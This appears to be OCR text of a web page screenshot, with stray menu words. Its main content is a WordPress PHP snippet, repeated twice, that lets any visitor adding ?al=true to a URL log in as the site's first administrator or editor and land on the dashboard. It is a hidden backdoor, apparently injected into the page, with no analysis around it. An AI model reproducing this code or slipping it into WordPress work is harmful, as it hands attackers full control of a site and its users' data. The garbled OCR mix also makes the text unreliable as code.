
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best New